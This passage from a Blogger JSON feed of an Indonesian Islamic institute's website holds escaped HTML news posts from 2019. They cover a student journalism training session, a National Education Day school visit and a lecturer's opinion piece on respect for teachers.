href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RGXb_1WKhD0gdEJnUHPX7gSN7OXMbQaoR_tLUxcPRfy252s2W2eq-zs5XUU1yswd9gz8gnbpHiNgdY-0G4tMpvt9Zm_7Uuh4M6Q9V7klM-pTydI1Rh19-p4nSRDBPpOV0XcS3Em1XuA\/s1600\/DSC_0767%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RGXb_1WKhD0gdEJnUHPX7gSN7OXMbQaoR_tLUxcPRfy252s2W2eq-zs5XUU1yswd9gz8gnbpHiNgdY-0G4tMpvt9Zm_7Uuh4M6Q9V7klM-pTydI1Rh19-p4nSRDBPpOV0XcS3Em1XuA\/s320\/DSC_0767%255B1%255D.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ELiteracy Club \u003C\/i\u003Emewadahi kreatifitas mahasiswa di bidang penulisan, baik penulisan dalam bidang jurnalistik, maupun artikel. \" Kegiatan ini bertujuan mengembangkan potensi mahasiswa, Jurnalistik Islam,\" ujar Ketua \u003Ci\u003ELiteracy Club\u003C\/i\u003E Sunarti. \"Tantangan Jurnalistik saat ini\u0026nbsp; semua orang bisa membuat berita, memiliki kamera kemudian memasukkan ke media sosial. \"Setelah kegiatan ini, mahasiswa mampu membuat rilis berita, foto dan \u003Ci\u003Ecaption \u003C\/i\u003Eberita kemudian disebarkan melalui media sosial ataupun \u003Ci\u003Eblog \u003C\/i\u003Epribadi,\" tutur Kaprodi Jurnalistik Islam Dr Muhammad Qadaruddin.\u0026nbsp; \"\u003Ci\u003ELiterasy club\u003C\/i\u003E\u0026nbsp;tidak bisa melakukan kegiatan besar tanpa dukungan mahasiswa, \u003Ci\u003Eliteracy club\u003C\/i\u003E bukan\u0026nbsp; untuk menyaingi Hima Prodi, sebab Hima Prodi memiliki anggaran tersendiri jika digabungkan akan menyulitkan pelaporan, jadi adanya \u003Ci\u003Eliteracy club\u003C\/i\u003E\u0026nbsp;semata-mata bertujuan mahasiswa memiliki banyak wadah\u0026nbsp; untuk menggali potensi mahasiswa,\" tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMateri \u003Ci\u003EIn House Training\u003C\/i\u003E, diantaranya Jurnalistik dalam perspektif Islam oleh Dr H Abd Halim K, M.A, Teknik Penulisan Berita dan Siaran Pers dibawakan Hairil, M.Pd, Fotografi dan Penulisan \u003Ci\u003ECaption\u003C\/i\u003E oleh Mifda Hilmiyah, dan Pembuatan \u003Ci\u003EVlog\u003C\/i\u003E dijelaskan oleh Yuniarti, S.Sos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDekan Fakultas Ushuluddin Adab dan Dakwah Dr H Abd Halim K, M.A menyampaikan kepada\u0026nbsp; mahasiswa Jurnalistik Islam untuk menguasai Bahasa Arab dan Bahasa Inggris. Mahasiswa Jurnalistik Islam lebih kreatif dan menyampaikan berita\u0026nbsp; harus membedakan berita benar dan berita bohong. Bukan hanya kebenaran, mahasiswa jurnalistik juga menguasai ayat dan hadis yang terkait dengan Jurnalistik. Misalnya Surah\u0026nbsp;Al-Hujurat ayat 6 yang artinya,\u0026nbsp;\u003Cspan style=\"line-height: 115%;\"\u003E\u003Ci\u003EHai orang-orang yang beriman, jika datang kepadamu orang\u0026nbsp; membawa suatu berita, maka periksalah dengan teliti agar kamu tidak menimpakan suatu musibah kepada suatu kaum tanpa mengetahui keadaannya yang menyebabkan kamu menyesal atas perbuatanmu itu. \u003C\/i\u003EPada ayat tersebut dijelaskan bahwa ketika berita yang dibaca harus dianalisis kebenarannya dan mahasiswa dapat memahami ayat tersebut.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\"Semoga kegiatan ini menjadi bekal bagi mahasiswa sesuai bidang Jurnalistik Islam,\" tutup\u0026nbsp; Dr H Abd Halim K, M.A. (mif)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2470055337140050365\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/mahasiswa-jurnalistik-islam-di-era.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2470055337140050365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2470055337140050365"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/mahasiswa-jurnalistik-islam-di-era.html","title":" Mahasiswa Jurnalistik Islam  di Era Digital"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s72-c\/DSC_0773%255B1%255D.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5185345098378949763"},"published":{"$t":"2019-05-02T23:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Sejumlah mahasiswa Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melakukan kunjungan ke beberapa sekolah, Kamis (02\/05).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10432} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/b3f407c1-8038-41c6-82dc-2a6b730f7bca-1024x768.jpg\" alt=\"\" class=\"wp-image-10432\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan tersebut dalam rangka Sehari bersama Tadris IPS melalui Fun Learning based Culture. Ahdar Djamaluddin selaku Ketua Penanggungjawab Program studi (Prodi) Tadris IPS mengungkapkan inspirasi pendidikan ini dilakukan agar mahasiswa sadar akan nilai-nilai perjuangan Ki Hajar Dewantara lewat perjuangannya di dunia pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerlu diketahui setiap tanggal 2 Mei diperingati Hari Pendidikan Nasional, disingkat\u0026nbsp;HARDIKNAS.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETanggal 2 Mei merupakan hari nasional yang bukan hari libur, ditetapkan oleh pemerintah \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Indonesia\"\u003EIndonesia\u003C\/a\u003E\u0026nbsp;untuk memperingati kelahiran\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Ki_Hadjar_Dewantara\"\u003EKi Hadjar Dewantara\u003C\/a\u003E, tokoh pelopor\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Pendidikan_di_Indonesia\"\u003Ependidikan di Indonesia\u003C\/a\u003E\u0026nbsp;dan pendiri lembaga pendidikan\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Taman_Siswa\"\u003ETaman Siswa.\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAdapun beberapa sekolah yang dikunjungi di antaranya SDN 76 Bacukiki dan MI DDI Bacukiki dan Sekolah Luar Biasa (SLB) Negeri 1 Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Sekolah ini kami pilih sebagai sekolah sekolah inspirasi karena sekolah ini berbatasan dengan kabupaten Sidrap yang sebagian dari siswa pada SD 76 berasal dari Sidrap mereka menempuh perjalanan sekita 1.5 jam jadi mereka harus menempuh sekitas 3 jam dalam sehari,\" jelas Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10433} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/281032ae-2441-4dd8-8994-0226a038865c-1024x768.jpg\" alt=\"\" class=\"wp-image-10433\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan mengangkat tema Inspirasi pendidikan, para mahasiswa dapat saling sharing bersama siswa-siswi pada sekolah tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kami pilih juga tema fun learning based culture  dengan mengenalkan model-model pendidikan yang menyenangkan dan cara playing with learning,\" tambah Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10434} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/69d8e12b-c189-48b7-84d4-7a6e057b032b-1024x768.jpg\" alt=\"\" class=\"wp-image-10434\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENurhikmah salah satu mahasiswa Tadris IPS mengaku bersyukur dengan dilaksanakannya kegiatan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Semoga adek-adek bisa menghargai sebuah pendidikan bahwa pendidikan itu sangat penting. Selain itu, Tadris IPS juga bisa dikenal lebih luas dan alhamdulillah guru-guru menyambut baik dan mereka berharap agar kegiatan seperti ini sering-sering dilaksanakan,\" jelasnya saat diwawancarai via whatsapp.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5185345098378949763\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html","title":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2345441915723614736"},"published":{"$t":"2019-05-02T15:46:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:15.000+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"opini"}],"title":{"type":"text","$t":"Catatan Pendidik di Hari Pendidikan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s1600\/IMG_20190502_154458.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"720\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s640\/IMG_20190502_154458.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKu8KUGBMvLCShinI9y1et5P-cwJwFDXqhnIq7whH_hpyeMxs3Af6nXhZlN-u5BKVaMVd4axirSahosS-L-h3EWYv6D1BDYLrVa6jLkeneHGVlTJxRulE4F58qHP6GRB6DPlqb7eBzVac\/s1600\/IMG_20190501_095342.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"446\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKu8KUGBMvLCShinI9y1et5P-cwJwFDXqhnIq7whH_hpyeMxs3Af6nXhZlN-u5BKVaMVd4axirSahosS-L-h3EWYv6D1BDYLrVa6jLkeneHGVlTJxRulE4F58qHP6GRB6DPlqb7eBzVac\/s200\/IMG_20190501_095342.jpg\" width=\"166\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenulis: Mahyuddin, M.A (Dosen Sosiologi Agama Fakultas Ushuluddin Adab dan Dakwah)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerabad yang lalu, tepatnya tanggal 2 Mei 1889, adalah Ki Hadjar Dewantara sang pahlawan pendidikan republik ini terlahir. Pikiran-pikirannya tentang pendidikan yang tak lekang oleh waktu, dan semangat merawat perikehidupan yang berkeadilan melalui pendidikan masih terus terjaga hingga hari ini.\u0026nbsp; Maka tidaklah berlebihan jika pemerintah telah memilih hari pendidikan nasional bertepatan dengan hari lahir beliau sebagai penghormatan atas perjuangannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari ini 2 Mei 2019, kita kembali mengenang gagasan dan cita-cita luhur perjuangan Ki Hadjar Dewantara di mana pemerintah kembali memperingati hari pendidikan nasional (Hardiknas). Melalui Hardiknas pemerintah tidak hanya mengusahakan perbaikan kondisi pendidikan bangsa, tetapi juga memastikan pengajaran bagi seluruh anak bangsa terpenuhi dengan baik. Ini terlihat pada tema yang diusung Menteri Pendidikan tahun ini, yakni “Menguatkan Pendidikan, Memajukan Kebudayaan”. Tersirat dengan jelas bahwa pemerintah kita masih terus berupaya bagaimana menjaga marwah pendidikan dan kebudayaan sebagai aset terbesar bangsa untuk generasi sekarang dan generasi yang akan datang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejalan dengan tema tersebut, kita tentu saja mendukung upaya-upaya perbaikan yang akan dilakukan pemerintah. Terobosan-terobosan melalui kebijakan perbaikan kualitas pendidikan adalah hal yang selalu ditunggu-tunggu seluruh pemerhati pendidikan termasuk para pelaku (pendidik) di dalam lembaga pendidikan hari ini. Betapa tidak, kondisi pendidikan kita di lapangan kadang kala tidak seindah yang terpikirkan, bahkan sering kali mengecewakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKrisis Budaya Penghormatan terhadap Pendidik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal merisaukan yang sering kali didapati oleh para pendidik di abad ini adalah budaya penghormatan terhadap pendidik tidak lagi seperti dulu. Sering kita dapati para pendidik diperlakukan tidak sepatutnya, di mana “adab” seolah hilang dalam marwah pendidikan kita. Tentu kita tidak menafikan bahwa masih banyak pendidik di luar sana yang dimuliakan, namun tidak jarang juga kita mendapati pendidik tidak lagi dihormati dan dihargai di dalam kondisi-kondisi tertentu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda begitu banyak sederetan peristiwa yang dialami oleh para pendidik, baik dosen maupun guru. Sebut saja siswa\/mahasiswa tak malu mengejek guru\/dosennya, mencemooh para pengajarnya. Bahkan tindakan paling menyayat hati adalah peserta didik menzalimi guru\/dosennya sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKrisis semacam ini sudah lumrah kita dapati dalam kehidupan sehari-hari. Contoh kasus, berapa banyak guru-guru kita yang mengalami kekerasan oleh siswanya sendiri. Tengoklah Nur Halim, guru honorer di salah satu lembaga pendidikan swasta di Pulau Jawa ini viral di media sebab dirinya dilecehkan muridnya di kelas. Siswanya menantang dan melawan gurunya sambil diselingi tawa. Dan ironinya, para siswa tampak menikmati aksi tidak terpuji tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah petaka moral yang sering kali dialami para guru-guru kita tatkala menunaikan tugas dan tanggung jawabnya di ruang-ruang kelas. Di mana-mana guru serasa sulit membendung krisis moralitas ini. Banyak guru-guru yang kemudian merasa terusik kedamaiaannya di lembaga pendidikan lantaran kebrutalan yang dialaminya, oleh siswanya sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDilema Undang-Undang Perlindungan Anak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi dalam zaman peralihan ini, hal lain yang membingungkan bagi para guru adalah lahirnya undang-undang perlindungan anak. Banyak guru-guru kita yang tak lagi ikhlas batinnya dan merdeka pikirannya dalam memberi pengajaran lantaran aturan-aturan yang mengekang mereka dalam mendidik. Di satu pihak, dengan dalih menjaga peserta didik untuk terhindar dari kekerasan, tetapi dalam penerapannya undang-undang ini justru melemahkan posisi para guru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni seolah berbanding terbalik dengan cita-cita anti kekerasan terhadap anak. Betapa tidak, banyak kasus remeh temeh ataupun sepele yang berakhir dengan dipenjarakannya pahlawan tanpa tanda jasa ini. Masih terngiang di ingatan, salah seorang guru di SMPN 3 Bantaeng, Kabupaten Selayar, Sulawesi Selatan harus berakhir di penjara hanya karena menertibkan siswanya yang ribut sewaktu shalat. Maksud hati ingin mendidik para siswa, malah dilaporkan ke polisi oleh orang tua siswa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah kondisi-kondisi amat berat yang dijalani para pendidik generasi bangsa kita. Di saat mereka ikhlas memberi bekal intelektual dan mental kepada siswa, justru ketidakadilan yang mereka dapatkan. Masih sempatkah kita merenungkan peristiwa-peristiwa tak beradab ini?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKembali Memuliakan Pendidik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMemuliakan pendidik adalah cara jitu menguatkan pendidikan dan memajukan kebudayaan kita saya kira. Meski tidaklah mudah untuk mengubah sistuasi ini tetapi paling tidak ada upaya serius mencarikan jalan keluar kerisauan-kerisauan yang dialami oleh para pendidik. Di sini wajib hukumnya kultur keadaban terhadap pendidik dihidupkan kembali sebab merekalah benteng penjaga tonggak-tonggak peradaban bangsa. Dan di tangan merekalah masa depan generasi bangsa ini kita titipkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan demikian, sesungguhnya yang kita inginkan melalui momentum Hardiknas kali ini adalah para pemangku kebijakan pendidikan mampu menangkap “gejala-gejala abnormal” di atas. Amatlah disayangkan ketika keadaan pendidikan yang seharusnya menjunjung humanisasi justru melahirkan dehumanisasi meminjam istilah Paulo Freire. Untuk itu, sudah saatnya pemerintah menemukan kembali harkat kemanusiaan pendidik yang mulai hilang. Selamat Hari Pendidikan Nasional.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2345441915723614736\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/catatan-pendidik-di-hari-pendidikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2345441915723614736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2345441915723614736"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/catatan-pendidik-di-hari-pendidikan.html","title":"Catatan Pendidik di Hari Pendidikan"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s72-c\/IMG_20190502_154458.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7541088836594268567"},"published":{"$t":"2019-04-29T22:09:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Perpustakaan IAIN Parepare melaksanakan 